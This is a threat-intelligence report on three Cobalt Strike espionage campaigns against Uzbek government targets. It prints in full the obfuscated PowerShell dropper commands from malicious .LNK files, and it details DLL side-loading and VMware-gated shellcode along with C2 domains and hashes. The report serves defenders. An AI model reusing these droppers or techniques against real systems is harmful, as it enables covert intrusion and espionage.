In November, TG Soft's Anti-Malware Research Center (C.R.A.M) identified a cyber-espionage campaig 2025-11-27 16:37:25 Author: www.tgsoft.it(查看原文) 阅读量:1 收藏

In November, TG Soft's Anti-Malware Research Center (C.R.A.M) identified a cyber-espionage campaign targeting government agencies in Uzbekistan.
Since the initial campaign identified on November 12, two other campaigns have been found that can be associated with the same threat actor.
Campaign list:
- November 11, 2025: Report_BNB-196010_16_K13-2179_04_11_2025
- November 12, 2025: ПисьмоМВД -> "Letter from the Ministry of Internal Affairs"
- November 13, 2025: E_PaymentAPIsV5
November 12th Campaign ПисьмоМВД -> "Letter from the Ministry of Internal Affairs"
This was the first campaign analyzed, which uses a shortcut file (.LNK) to deliver the threat.
| File name | ПисьмоМВД.pdf.lnk |
| File size | 1413555 byte |
| HASH SHA-256 | 166e777cb72a7c4e126f8ed97e0a82e7ca9e87df7793fea811daf34e1e7e47a6 |
The link runs a Powershell script to extract a series of files:
%windir%\system32\cmd.exe /c pow%comspec:~-1%rshell -windowstyle hidden -c "$lnkpath = (Get-ChildItem -Filter *.lnk | Where-Object {$_.Length -eq 1413555} | Select-Object -First 1).FullName; $file = [System.IO.File]::ReadAllBytes($lnkpath); Set-Variable -Name directory -Value $env:TEMP; Set-Variable -Name file1Data -Value $file[4184..663602]; Set-Variable -Name path1 -Value '§±§Ú§ã§î§Þ§à§®§£§¥.pdf'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path1), $file1Data); Set-Variable -Name file2Data -Value $file[663603..823554]; Set-Variable -Name path2 -Value 'GameHook.exe'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path2), $file2Data); Set-Variable -Name file3Data -Value $file[823555..1032962]; Set-Variable -Name path3 -Value 'graphics-hook-filter64.dll'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path3), $file3Data); Set-Variable -Name file4Data -Value $file[1032963..1413554]; Set-Variable -Name path4 -Value 'simhei.dat'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path4), $file4Data); ii (Join-Path $directory $path1); ii (Join-Path $directory $path2); "
The Powershell script extracts 4 files to the user's temporary folder which are appended in the shortcut file ПисьмоМВД.pdf.lnk:
- GameHook.exe
- graphics-hook-filter64.dll
- simhei.dat
- §±§Ú§ã§î§Þ§à§®§£§¥.pdf
At first glance it might look like the PlugX malware.
The script finally executes the GameHook.exe file and displays on the screen the decoy contained within the file §±§Ú§ã§î§Þ§à§®§£§¥.pdf, which we see below:
The document is a response addressed by the Uzbek cybersecurity company ONESEC to:
- MINISTRY OF INTERNAL AFFAIRS OF THE REPUBLIC OF UZBEKISTAN
- DEPARTMENT OF LEGAL STATISTICS FOR DIGITAL TECHNOLOGIES
- DEPARTMENT OF INFORMATION SECURITY AND DIGITAL INFRASTRUCTURES
and discusses salaries related to cybersecurity operators (SOC engineers, internal auditors (pentesters), network workers and specialized technicians).
Interestingly, the document is dated November 11, 2025, one day before the November 12 campaign.
Payload analysis
The Powershell script, after displaying the decoy, runs the GameHook.exe file.
The GameHook.exe program is a legitimate file of the "Screen recorder GameHook" software from the company iTop Inc. digitally signed by "ORANGE VIEW LIMITED", which loads the malicious library graphics-hook-filter64.dll.
The threat actor exploited the DLL Side Loading technique to execute its threat through the legitimate GameHook.exe program.
The malicious DLL graphics-hook-filter64.dll once loaded, reads the following files with the .DAT extension:
- simhei.dat
- pala.dat
In this campaign, only the simhei.dat file was distributed, which was extracted from the initial PowerShell script.
The graphics-hook-filter64.dll library then decrypts the simhei.dat file and obtains a 64-bit shellcode that executes in memory.
The shellcode is itself encrypted with multiple layers: each layer extracts the next step, decrypting it with an xor operation and verifying via the cpuid assembly instruction that the execution is occurring on a machine with the "VMwareVMware" identifier. Otherwise, the shellcode enters "sleep" mode.
This identifier is obtained only on virtual machines running through the VMware hypervisor, significantly narrowing the threat actor's target.
After several layers of decryption, the final payload is obtained, which is the Cobalt Strike beacon.

Below is the Cobalt Strike beacon configuration dump:
From the dump you can see the C2 of the beacon and the watermark with its relative hash:
- C2: www.wikipedla.blog,/en-us/answers
- Watermark: 987654321
- Watermark Hash: NtZOV6JzDr9QkEnX6bobPg==
- DLL Name: winhttpbtest.dll

At the time of writing this article, the domain "www.wikipedla.blog" used as C2 of Cobalt Strike, is not identified as malicious by any engine on VirusTotal:
The domain "www.wikipedla.blog" was created on October 24, 2025.
Below is an example of communication with the command and control server:
- URL: https://www.wikipedla.blog/en-us/questions?apikey=<REDACTED>
- Parameters: {"version": "v2",{"orders": "<REDACTED>",{"id": "<REDACTED>",{"api": "v2",{"name": "joe",<REDACTED>"}
Campaign of November 13th E_PaymentAPIsV5
The November 13 campaign is very similar to the one identified the previous day, this one also uses a shortcut file (.LNK) to deliver the threat.
| File name | E_PaymentAPIsV5.pdf.lnk |
| File size | 1128622 byte |
| HASH SHA-256 | 51684a0e356513486489986f5832c948107ff687c8501d64846cdc4307429413 |
The link runs a Powershell script to extract a series of files:
%windir%\system32\cmd.exe /c pow%comspec:~-1%rshell -windowstyle hidden -c "$lnkpath = (Get-ChildItem -Filter *.lnk | Where-Object {$_.Length -eq 1128622} | Select-Object -First 1).FullName; $file = [System.IO.File]::ReadAllBytes($lnkpath); Set-Variable -Name directory -Value $env:TEMP; Set-Variable -Name file1Data -Value $file[4478..4477]; Set-Variable -Name path1 -Value 'E_PaymentAPIsV5.pdf'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path1), $file1Data); Set-Variable -Name file2Data -Value $file[4478..164429]; Set-Variable -Name path2 -Value 'GameHook.exe'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path2), $file2Data); Set-Variable -Name file3Data -Value $file[164430..373837]; Set-Variable -Name path3 -Value 'graphics-hook-filter64.dll'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path3), $file3Data); Set-Variable -Name file4Data -Value $file[373838..748029]; Set-Variable -Name path4 -Value 'pala.dat'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path4), $file4Data); Set-Variable -Name file5Data -Value $file[748030..1128621]; Set-Variable -Name path5 -Value 'simhei.dat'; [System.IO.File]::WriteAllBytes((Join-Path $directory $path5), $file5Data); ii (Join-Path $directory $path1); ii (Join-Path $directory $path2); "
The Powershell script extracts 5 files to the user's temporary folder that are appended to the shortcut file E_PaymentAPIsV5.pdf.lnk:
- GameHook.exe
- graphics-hook-filter64.dll
- pala.dat
- simhei.dat
- E_PaymentAPIsV5.pdf
Compared to the November 12 campaign, the extracted files in this case are 5, with the addition of the DAT file called "PALA.DAT".
Unfortunately, or intentionally, the decoy for this campaign is corrupted. The "decoy" file, which should have been named "E_PaymentAPIsV5.pdf," is only 2 bytes long. The decoy has two errors: one in the script code and the other in the missing PDF document within the link file.
The script as in the previous campaign runs the GameHook.exe file and tries to display the corrupted decoy inside the file E_PaymentAPIsV5.pdf.
The GameHook.exe program is a legitimate file of the "Screen recorder GameHook" software from the company iTop Inc. digitally signed by "ORANGE VIEW LIMITED", which loads the malicious library graphics-hook-filter64.dll.
The threat actor exploited the DLL Side Loading technique to execute its threat through the legitimate GameHook.exe program.
The malicious DLL graphics-hook-filter64.dll once loaded, reads the following files with the .DAT extension:
- simhei.dat
- pala.dat
This campaign contains both DAT files, which are decrypted into two 64-bit shellcodes that execute in memory.
The two shellcodes are themselves encrypted with multiple layers: each layer extracts the next step, decrypting it with an xor operation and verifying via the cpuid assembly instruction that the execution is taking place on a machine with the "VMwareVMware" identifier. Otherwise, the shellcodes enter "sleep" mode.
This identifier is obtained only on virtual machines running through the VMware hypervisor, significantly narrowing the threat actor's target.
After several layers of decryption, the two shellcodes yield two final payloads, both containing the Cobalt Strike beacon (two is better than one).
Below are the configuration dumps of the two Cobalt Strike beacons:
The beacon configuration contained in SIMHEI.DAT is the same as the one in the November 12 campaign, while the beacon configuration contained in the PALA.DAT file contains two C2 servers.:
- cloud.wikipedla.blog
- en.wikipedla.blog
Name of the DLL contained in SIMHEI.DAT: winhttpbtest.dll
November 11th Campaign Report_BNB-196010_16_K13-2179_04_11_2025
The November 11 campaign is very similar to the one identified in the following two days, this one also uses a shortcut file (.LNK) to deliver the threat.
| File name | Report_BNB-196010_16_K13-2179_04_11_2025.lnk |
| File size | 2008787 byte |
| HASH SHA-256 | 948468aba5c851952ebe56a5bf37904ed83a6c8cb520304db6938d79892f0a1b |
The link runs a Powershell script to extract a series of files:
%ComSpec% /c pow%comspec:~-1%rshell -windowstyle hidden -c "$lnkpath = (Get-ChildItem -Path ., $env:TEMP -Filter *.lnk -File -Recurse -ErrorAction SilentlyContinue |Where-Object { $_.Length -ge 2008787 } |Select-Object -First 1).FullName; $file = [System.IO.File]::ReadAllBytes($lnkpath); $directory = \"$env:TMP\\\"; Set-Variable -Name file1Data -Value $file[4686..1065730]; Set-Variable -Name path1 -Value 'Report_BNB-196010_16_K13-2179_04_11_2025.xlsx'; [System.IO.File]::WriteAllBytes(($directory+$path1), $file1Data); Set-Variable -Name file2Data -Value $file[1065731..1225682]; Set-Variable -Name path2 -Value 'GameHook.exe'; [System.IO.File]::WriteAllBytes(($directory+$path2), $file2Data); Set-Variable -Name file3Data -Value $file[1225683..1406418]; Set-Variable -Name path3 -Value 'graphics-hook-filter64.dll'; [System.IO.File]::WriteAllBytes(($directory+$path3), $file3Data); Set-Variable -Name file4Data -Value $file[1406419..1706434]; Set-Variable -Name path4 -Value 'FRAMDCN.dat'; [System.IO.File]::WriteAllBytes(($directory+$path4), $file4Data); Set-Variable -Name file5Data -Value $file[1706435..2008786]; Set-Variable -Name path5 -Value 'coure.dat'; [System.IO.File]::WriteAllBytes(($directory+$path5), $file5Data); ii(($directory+$path1));ii(($directory+$path2)); "
The Powershell script extracts 5 files to the user's temporary folder that are appended to the shortcut file Report_BNB-196010_16_K13-2179_04_11_2025.lnk:
- GameHook.exe
- graphics-hook-filter64.dll
- coure.dat
- FRAMDCN.dat
- Report_BNB-196010_16_K13-2179_04_11_2025.xlsx
Again, as in the November 13 campaign, 5 files were extracted.

In this campaign the decoy is an Excel file called "Report_BNB-196010_16_K13-2179_04_11_2025.xlsx".
The script, as in the campaigns analyzed previously, runs the GameHook.exe file and tries to display the decoy inside the Report_BNB-196010_16_K13-2179_04_11_2025.xlsx file that we see below:
The Excel document contains a report on the financial information of an Uzbek user.

The document also contains a scan of the passport, which we have blurred below for privacy reasons:
Interestingly, the Excel report document is dated November 4, 2025, and the strange coincidence with Uzbekistan.
The GameHook.exe program is a legitimate file of the "Screen recorder GameHook" software from the company iTop Inc. digitally signed by "ORANGE VIEW LIMITED", which loads the malicious library graphics-hook-filter64.dll.
The threat actor exploited the DLL Side Loading technique to execute its threat through the legitimate GameHook.exe program.
The malicious DLL graphics-hook-filter64.dll once loaded, reads the following files with the .DAT extension:
- coure.dat
- FRAMDCN.dat
This campaign contains two files with the DAT extension, which are decrypted to obtain two 64-bit shellcodes that are executed in memory.
The two shellcodes are in turn encrypted with an xor operation and do not perform the machine identifier verification.
After decryption, the two shellcodes yield two final payloads, both containing the Cobalt Strike beacon (again, two is better than one).
Below are the configuration dumps of the two Cobalt Strike beacons.:
The beacon setup for this campaign is slightly different than the other two.
| coure.dat | FRAMDCN.dat | |
| C2 | webmail.revitpourtous.com mail.revitpourtous.com |
www.revitpourtous.com |
| Watermark | 20000 | 20000 |
| Watermark Hash | hBejkyHGidpJgTcy0Zs6UQ== | hBejkyHGidpJgTcy0Zs6UQ== |
| DLL name | beacontest.dll |
Attribution
Although it is not easily attributable to a specific subject with direct evidence, there are some elements that can be considered:
- Cobalt Strike beacon operating hours
- domain registration provider
The time at which the Cobalt Strike beacon showed discovery activity in the analysis machines is consistent with Chinese business hours, and the domain revitpourtous.com has recently been maintained by a Chinese provider.
These elements point towards a threat actor of Chinese nationality.
Conclusions
The three campaigns were released in a very short period of time and appear to be targeting a highly specific audience.
In two of the three campaigns, the infection is only completed if the machine has a specific CPU ID related to VMware.
The decoys used are classified and extremely recent documents:
- decoy dated November 11 -> November 12 campaign
- decoy dated November 4 -> November 11 campaign
leading to the hypothesis that the threat actor already has control of some systems from which it has already exfiltrated data.
The target appears to be government entities in Uzbekistan.
We contacted the authors of the two documents used as decoys, but received no response.
IOC
Files SHA-256 hash
166e777cb72a7c4e126f8ed97e0a82e7ca9e87df7793fea811daf34e1e7e47a6
51684a0e356513486489986f5832c948107ff687c8501d64846cdc4307429413
948468aba5c851952ebe56a5bf37904ed83a6c8cb520304db6938d79892f0a1b
C2 domains
www.wikipedla.blog
cloud.wikipedla.blog
en.wikipedla.blog
webmail.revitpourtous.com
mail.revitpourtous.com
www.revitpourtous.com
Any information published on our site may be used and published on other websites, blogs, forums, facebook and/or in any other form both in paper and electronic form as long as the source is always and in any case cited explicitly “Source: CRAM by TG Soft www.tgsoft.it” with a clickable link to the original information and / or web page from which textual content, ideas and / or images have been extrapolated.
It will be appreciated in case of use of the information of C.R.A.M. by TG Soft www.tgsoft.it in the report of summary articles the following acknowledgment/thanks “Thanks to Anti-Malware Research Center C.R.A.M. by TG Soft of which we point out the direct link to the original information: [direct clickable link]”
如有侵权请联系:admin#unsafe.sh